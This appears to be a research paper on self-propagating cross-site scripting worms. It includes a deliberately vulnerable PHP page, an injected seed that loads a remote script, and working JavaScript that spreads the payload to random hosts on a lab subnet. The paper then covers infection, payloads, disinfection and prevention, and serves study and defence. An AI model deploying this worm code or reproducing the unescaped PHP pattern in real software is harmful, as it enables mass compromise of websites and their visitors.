Introduction



As an inevitable consequence of expanded web application functionality, security implications on various levels have increased. The appearance of XSS is one such security issue. This vulnerability allows code to be injected into web sites with the aim of being parsed and/or executed by web browsers.

Broadly, cross-site scripting can be divided into two areas: permanent and non-permanent. Non-permanent XSS is returned immediately and doesn’t remain on the server. Alternatively, permanent XSS will remain on the server and be returned to any browser requesting the injected page. This paper is particularly concerned with the permanent variety of XSS.

It is possible to inject self propagating XSS code into a web application and it will spread via client web browsers. This creates a symbiotic relationship between browser and application server. The code will reside on vulnerable web applications and be executed within the client web browser. This relationship is not necessarily one-to-one.

Proof of Concept

The following proof of concept demonstrates a XSS virus. The vulnerable environment created is an example scenario required for XSS viruses and does not show an exhaustive set of possible conditions. It illustrates permanent XSS within a web application. In this case, the vulnerability is exploitable via a get request, which allows a trivial virus to be created.

Initially an instance of the vulnerable web application will be seeded with the self-propagating code. When this code is executed by web browsers, it results in their infection. The infected web browsers connect to random sites and perform the exploiting get request. The injected code will, in turn, infect further vulnerable web applications with the self-propagating code.

The following crafted permanent XSS exploitable PHP page can be infected with a virus. The page accepts a parameter (param) value and writes it to a file (file.txt). This file is then returned in the request to the browser. The file will contain the previous value of the “param” parameter. If no parameter is passed it will display the file without updating it.

Web Application: index.php

<?php

$p=$HTTP_GET_VARS[’param’];

$filename = “./file.txt”;

if ($p != “”) {

$handle=fopen($filename, “wb”);

fputs($handle, $p);

fclose($handle);

}

$handle = fopen($filename, “r”);

$contents = fread($handle, filesize($filename));

fclose($handle);

print $contents;

?>This page (index.php) was hosted on multiple virtual servers within a 10.0.0.0/24 subnet. One web application instance was then seeded with the following code which retrieves a javascript file and executes it. Alternatively, it is possible to inject the entire code into the vulnerable applications rather than requesting a javascript file. For simplicity, a javascript file (xssv.jsp) was requested.

Injected Seed Code:

<iframe name=”iframex” id=”iframex” src=”hidden” style=”display:none”>

</iframe>

<script SRC=”http://<webserver>/xssv.js”></script>The javascript file that was requested in the example is shown below. Its self-propagation uses an iframe which is periodically reloaded using the loadIframe() function. The target site IP address of the iframe is selected randomly within the 10.0.0.0/24 subnet via the function get_random_ip(). The XSS virus uses a combination of these two functions and the continual periodic invocation using the setInterval() function.

Javascipt: xssv.jsp

function loadIframe(iframeName, url) {

if ( window.frames[iframeName] ) {

window.frames[iframeName].location = url;

return false;

}

else return true;

}

function do_request() {

var ip = get_random_ip();

var exploit_string = '<iframe name="iframe2" id="iframe2" ' +

'src="hidden" style="display:none"></iframe> ' +

'<script SRC="http://<webserver>/xssv.js"></script>';

loadIframe('iframe2',

"http://" + ip + "/index.php?param=" + exploit_string);

}

function get_random()

{

var ranNum= Math.round(Math.random()*255);

return ranNum;

}

function get_random_ip()

{

return "10.0.0."+get_random();

}

setInterval("do_request()", 10000); Viewing the seeded web application caused the browser to infect other web applications within the 10.0.0.0/24 subnet. This infection continued until some, but not all, applications were infected. At this point the browser was manually stopped. Another browser was then used to view one of the newly infected web applications. The virus then continued to infect the remaining uninfected web applications within the subnet.

This proof of concept shows that under controlled conditions, not dissimilar to a real world environment, a XSS virus can be self-propagating and infectious.

Conventional Virus Differences

Conventional viruses reside and execute on the same system. XSS viruses separate these two requirements in a symbiotic relationship between the server and the browser. The execution occurs on the client browser and the code resides on the server.

Platform indiscrimination also differentiates a XSS virus from its conventional counterparts. This is due to the encapsulation within HTML and the HTTP/HTTPS protocol. These standards are supported on most web browsers running on a variety of operating systems, making cross-site scripting viruses platform independent. This platform independence increases the number of potential web applications that can be infected.

Infection

Cross-site scripting virus infection occurs in two stages and usually on at least two devices. As such, there are two kinds of infections that work symbiotically.

The server is infected with persistent self-propagating code that it doesn’t execute. The second stage is browser infection. The injected code is loaded from the site into the non-persistent web browser and executed. The execution then seeks new servers/pages to be exploited and potentially executes its payload. Typically, there will be one infected server to many infected browsers.

Payload

Like conventional viruses, XSS viruses are capable of delivering payloads. The payloads will be executed in the browser and have the restriction of HTML compliant code. That is, the payload can perform HTML functions, including javascript.

Whilst this does pose limitations, XSS viruses are still capable of malicious activity. For example, the payload could deliver a DDOS attack, display spam or contain browser exploits. Future payload capability is likely to be greater due to increasing browser sophistication.

Disinfection

The relationship between the server and one browser can be broken by simply shutting down the browser. However, there is currently no means to prevent browser re-infection other than disabling browser functionality.

Potential disinfection methods will involve the referrer field from the request header. This is due to the fact that the referrer is likely to be logged on web servers where infection has been attempted. Thus, where referrer spoofing hasn’t occurred, following the log files will reveal a trail back to the source of the virus.

Prevention

A common initial preventative to viral infection is a network level firewall. As HTTP/HTTPS protocols are afforded unfettered access through common firewall configurations, these firewall barriers are ineffectual. A potential remedy to this is an application firewall with the appropriate XSS virus signatures. Whilst unlikely, the most obvious way to prevent XSS viruses is to remove XSS vulnerabilities from web applications.

Conclusion

The infectious nature of XSS viruses has been demonstrated within a controlled environment. It was achieved through a purposely crafted vulnerable web application distributed across a subnet. This environment was subsequently infected.

XSS viruses are a new species. They distinguish themselves from their conventional cousins through the requirement for a server-client symbiotic relationship and their platform independence. These differences have both positive and negative influences on the virulence of infection.

This paper illustrates that XSS viruses are platform independent and capable of carrying out malicious functions. Whilst there are mitigating factors, these points coupled with the increasing sophistication of web browsers show the threat of XSS viruses. Proactive measures need to be taken in order to combat this threat, before XSS viruses become endemic.